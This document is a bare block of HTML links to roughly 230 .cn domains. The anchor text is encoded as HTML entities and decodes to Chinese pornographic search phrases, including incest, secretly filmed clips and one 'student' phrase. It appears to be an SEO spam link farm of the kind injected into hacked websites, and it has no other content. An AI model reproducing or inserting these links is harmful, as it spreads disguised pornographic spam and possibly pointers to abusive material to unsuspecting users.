<a href="http://www.dadiwuchan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5F71;&#x9662;</a>|
<a href="http://www.kadiaoni.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.amydimo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x8138;&#x56FD;</a>|
<a href="http://www.gtxcl.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jqcmf.cn" target="_blank">&#x5973;&#x540C;&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5728;&#x7EBF;</a>|
<a href="http://www.gsmrwl.cn" target="_blank">&#x9EC4;&#x8272;3&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mysteelseries.cn" target="_blank">&#x9999;&#x6E2F;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4EBA;&#x4E0E;</a>|
<a href="http://www.lohg.cn" target="_blank">AV&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.fangwuw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;a</a>|
<a href="http://www.hengxun800.cn" target="_blank">&#x65E5;&#x97E9;&#x53D8;&#x6001;&#x6027;&#x4EA4;</a>|
<a href="http://www.duckwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5BC6;&#x81C0;</a>|
<a href="http://www.webhard.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.sysfgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x91CD;&#x53E3;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.sjzqhbxg.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.vcfnjnat.cn" target="_blank">AV&#x65E0;&#x7801;</a>|
<a href="http://www.jiananbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.rfzqw.cn" target="_blank">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cncmw.com.cn" target="_blank">91&#x6210;&#x8272;</a>|
<a href="http://www.licaishi.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;18&#x9875;</a>|
<a href="http://www.bwnkw.cn" target="_blank">&#x9EBB;&#x8C46;&#x72FC;&#x4EBA;&#x63D2;3</a>|
<a href="http://www.v154.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E71;&#x80FD;&#x89C6;&#x9891;</a>|
<a href="http://www.aiqingren.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.jsbanglong.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://www.tl0756.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;</a>|
<a href="http://www.whitefm.cn" target="_blank">&#x80FD;&#x64AD;&#x653E;&#x7684;&#x6BDB;&#x7247;&#x7F51;</a>|
<a href="http://www.cxise.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.oarvy.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.dongguanshunyijx.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7B2C;</a>|
<a href="http://www.kencuo.cn" target="_blank">91se&#x5728;&#x7EBF;</a>|
<a href="http://www.internationalcoachacademy.cn" target="_blank">&#x9EC4;&#x8272;&#x798F;&#x5229;&#x6DF1;&#x591C;&#x8272;&#x8272;</a>|
<a href="http://www.rz148.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.51sscwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E13;&#x533A;</a>|
<a href="http://www.fm1021.cn" target="_blank">91&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.sasken.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.nh18.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;</a>|
<a href="http://www.bluezer.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.c2492.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7B2C;30&#x9875;</a>|
<a href="http://www.kjgjdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.cycyc.cn" target="_blank">91&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dnnc.com.cn" target="_blank">97&#x5BFC;&#x822A;</a>|
<a href="http://www.xj3nlpt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.firstbook.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.futuremachine.com.cn" target="_blank">&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>|
<a href="http://www.ifetion.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.huaweicy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;1635</a>|
<a href="http://www.kouyan.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9999;&#x8549;777</a>|
<a href="http://www.aquador.cn" target="_blank">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.yrtysb.cn" target="_blank">&#x6DEB;&#x7F51;AV</a>|
<a href="http://www.crkjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.68075oi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5BFC;&#x822A;</a>|
<a href="http://www.vmla.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.51image.cn" target="_blank">&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.fudfk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://www.adcosystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E1D;&#x889C;</a>|
<a href="http://www.hsyssj.cn" target="_blank">91se&#x60A0;&#x60A0;</a>|
<a href="http://www.cp98.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hxoffice.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;91</a>|
<a href="http://www.ecbs.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.aolitelighting.com.cn" target="_blank">&#x4E71;&#x6027;&#x7684;&#x6B27;&#x7F8E;</a>|
<a href="http://www.qybwg.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x5973;&#x4EBA;</a>|
<a href="http://www.eee0551.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;</a>|
<a href="http://www.fanli365.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x8349;</a>|
<a href="http://www.nfvnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;V</a>|
<a href="http://www.ghvlyebe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x54C1;&#x4EBA;&#x54C1;</a>|
<a href="http://www.trumpdmps.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x5341;&#x9875;</a>|
<a href="http://www.499q.cn" target="_blank">&#x65E5;&#x672C;&#x7ECF;&#x5178;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.sxycgb.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5A46;xxx</a>|
<a href="http://www.nvede.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;99</a>|
<a href="http://www.ut3t.cn" target="_blank">&#x65E5;&#x97E9;&#x7231;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.a1191.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;</a>|
<a href="http://www.kczcu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>|
<a href="http://www.qmjgs.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x5927;&#x7247;a&#x2228;</a>|
<a href="http://www.bdwx.org.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.dunbie.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.lankougw.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.tsmyhb.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x56FD;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.zhuhaiyunv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E3B;&#x64AD;</a>|
<a href="http://www.chenzhenxing.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x540C;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xatianjiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.prodirect.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.ihkkcyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;</a>|
<a href="http://www.fglogin.cn" target="_blank">&#x65E5;&#x97E9;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jollycase.cn" target="_blank">91&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.icomer.com.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x7F51;</a>|
<a href="http://www.chaonu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://www.yunyy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.krhpygn.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.mmz1.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.abv97.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://www.rtjp.com.cn" target="_blank">&#x7537;&#x5973;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mmdpwq.cn" target="_blank">a&#x7247;&#x7F51;&#x7AD9;a&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0734love.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;XXXX</a>|
<a href="http://www.pgrz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://www.zcyiliao.cn" target="_blank">&#x5348;&#x591C;xx</a>|
<a href="http://www.wuhanyuesao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CFB;&#x89C6;&#x9891;</a>|
<a href="http://www.jblzr.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.58zhu.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.warvk.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mrbp.com.cn" target="_blank">&#x9EC4;&#x7247;wwww</a>|
<a href="http://www.linkyourself.cn" target="_blank">&#x5348;&#x591C;&#x4E24;&#x6027;&#x7F51;</a>|
<a href="http://www.icafes.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6C38;&#x4E0D;&#x5361;</a>|
<a href="http://www.idvdc.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dushibao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x514D;&#x8D39;</a>|
<a href="http://www.hulubook.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.ekcs.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7535;&#x5F71;2&#x533A;</a>|
<a href="http://www.czying.cn" target="_blank">&#x6B27;&#x7F8E;&#x6319;&#x4EA4;&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.diuniang.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mifr.com.cn" target="_blank">&#x65E0;&#x7801;&#x5F71;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://www.herhun.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hecar.cn" target="_blank">&#x8D85;&#x78B0;&#x78B0;&#x8272;</a>|
<a href="http://www.paqc.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5BFC;&#x822A;</a>|
<a href="http://www.feilongtools.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8001;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://www.hbzyz.org.cn" target="_blank">&#x65E5;&#x5AE9;&#x903C;&#x6DEB;&#x9662;</a>|
<a href="http://www.anticafarmacista.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.hfjszp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EA4;&#x6362;</a>|
<a href="http://www.shopings.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://www.fuganglnsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6027;&#x7231;</a>|
<a href="http://www.fcshtg.cn" target="_blank">&#x591C;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.shhbeauty.cn" target="_blank">91AV&#x5728;&#x7EBF;</a>|
<a href="http://www.qyx0s7.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.deardeal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.capall.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x9996;&#x9875;</a>|
<a href="http://www.chenyuansheng.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ithinkido.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xygifts.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;</a>|
<a href="http://www.8ln3nmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x7231;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jiangsuhuawei888.cn" target="_blank">&#x514D;&#x8D39;A&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.shenzhenwindow.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9ED1;&#x6599;</a>|
<a href="http://www.kaneishi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;</a>|
<a href="http://www.maxda.cn" target="_blank">18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.jxore.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dyjg.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4F26;</a>|
<a href="http://www.365eshidai.com.cn" target="_blank">91&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.kwnsc.cn" target="_blank">&#x9999;&#x6E2F;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.ttcsw.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.fxdccm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x54C1;</a>|
<a href="http://www.hongweiciye.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.dvpdpxh.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x7F51;&#x5740;</a>|
<a href="http://www.wantinghu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;</a>|
<a href="http://www.dunhuangguzheng.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.bfzjmwg.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x6218;&#x8272;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.zhuangmou.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;</a>|
<a href="http://www.00im.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.dovechoclate.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7231;</a>|
<a href="http://www.qdnjj.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;</a>|
<a href="http://www.17q724.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.bricaas.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://www.050vj.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://www.arcnet.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x59EC;</a>|
<a href="http://www.wtjdyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x65E0;&#x7801;</a>|
<a href="http://www.teaschool.com.cn" target="_blank">&#x6BB4;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.meilian6.net.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.taotaoxinyu.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x6BDB;&#x7247;</a>|
<a href="http://www.uclove.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5BFC;&#x822A;</a>|
<a href="http://www.178business.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.zgazbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5F71;&#x9662;</a>|
<a href="http://www.gyga.cn" target="_blank">91&#x719F;&#x5973;&#x7F51;</a>|
<a href="http://www.tanseo.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x8272;&#x60C5;</a>|
<a href="http://www.czcyzg.net.cn" target="_blank">&#x65E5;&#x97E9;A&#x2228;&#x89C6;&#x9891;</a>|
<a href="http://www.f3817.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E03;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.oa2yule.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x65B0;&#x533A;</a>|
<a href="http://www.hdcatv.cn" target="_blank">&#x4E94;&#x6708;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://www.skwuxi.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.jbgonghui.com.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x7F51;</a>|
<a href="http://www.ttjgsj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;A&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.chuachou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.alilibaba.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://www.jlrx.com.cn" target="_blank">&#x7537;&#x5973;AV&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.hrsqjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7231;v</a>|
<a href="http://www.hongganji6.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.guangmingdaily.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.nfgyyxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://www.mwclub.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.chuaitai.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;av</a>|
<a href="http://www.ihcs.com.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://www.zcdcar.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5F71;</a>|
<a href="http://www.hengshifu.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x65E5;&#x65E5;&#x64B8;</a>|
<a href="http://www.uzhj.com.cn" target="_blank">91&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.zzq9.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x6027;</a>|
<a href="http://www.bwhpqb.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.miaoqie.cn" target="_blank">91&#x8272;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hojohnkunming.cn" target="_blank">&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://www.woman100.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;91</a>|
<a href="http://www.slykqa.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;a</a>|
<a href="http://www.britadorpedra.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7CBE;&#x54C1;</a>|
<a href="http://www.merwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x82B1;</a>|
<a href="http://www.miaotaofx.cn" target="_blank">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://www.scmlzl.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.klshfp.cn" target="_blank">&#x4E9A;&#x8BAD;AA</a>|
<a href="http://www.dudd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5341;&#x5927;&#x55B7;&#x6F6E;</a>|
<a href="http://www.xmhjdmj.cn" target="_blank">&#x9752;&#x9752;&#x8349;97</a>|
<a href="http://www.easternshipping.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x5A77;&#x5A77;</a>|
<a href="http://www.shwll.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.vktq.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.fihuawdj.cn" target="_blank">91&#x81EA;&#x62CD;&#x523A;&#x6FC0;</a>|
<a href="http://www.hljkj.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://www.terraplana.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://www.duhomxg.cn" target="_blank">&#x725B;&#x725B;&#x63D2;&#x903C;</a>|
<a href="http://www.qdpwz.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x591C;&#x591C;&#x64E9;</a>|
<a href="http://www.laoshanlv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;</a>|
<a href="http://www.goodbay.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x808F;</a>|
<a href="http://www.nuoya0021.cn" target="_blank">&#x9752;&#x9752;&#x8349;porn</a>|
<a href="http://www.xtlyyjx.cn" target="_blank">91&#x5236;&#x7247;&#x5382;</a>|
<a href="http://www.jswjgj.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.easyof.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E1D;&#x889C;</a>|
<a href="http://www.bbwzj.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x73B0;&#x770B;</a>|
<a href="http://www.xzsqw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.nghj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5B66;&#x751F;&#x5728;&#x7EBF;</a>|
<a href="http://www.comingnext.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;www</a>|
<a href="http://www.11g98p.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>|
<a href="http://www.nnsongyu.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x4F9D;&#x7535;&#x5F71;</a>|
<a href="http://www.vhkx.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x5185;</a>|
<a href="http://www.5yyzci.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x723D;&#x7247;</a>|
